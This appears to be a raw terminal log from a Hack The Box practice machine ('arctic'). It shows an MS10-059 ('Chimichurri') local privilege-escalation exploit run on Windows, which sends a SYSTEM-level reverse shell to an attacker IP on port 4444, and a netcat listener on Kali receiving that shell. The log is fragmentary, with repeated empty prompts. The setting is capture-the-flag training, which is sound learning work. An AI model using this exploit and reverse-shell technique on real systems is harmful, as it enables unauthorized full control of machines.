 C:\temp>.\ms10-059.exe 10.10.14.33 4444
.\ms10-059.exe 10.10.14.33 4444
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Changing re
gistry values...<BR>/Chimichurri/-->Got SYSTEM token...<BR>/Chimichurri/-->Running reverse
shell...<BR>/Chimichurri/-->Restoring default registry values...<BR>
C:\temp>^C
┌──(kali㉿Kali)-[~/lab/htb/arctic]
└─$
┌──(kali㉿Kali)-[~/lab/htb/arctic]
└─$
┌──(kali㉿Kali)-[~/lab/htb/arctic]
└─$
C:\temp>^C
┌──(kali㉿Kali)-[~/lab/htb/arctic]
└─$
┌──(kali㉿Kali)-[~/lab/htb/arctic]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.33] from (UNKNOWN) [10.129.126.53] 49453
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\temp>^C
┌──(kali㉿Kali)-[~/lab/htb/arctic]
└─$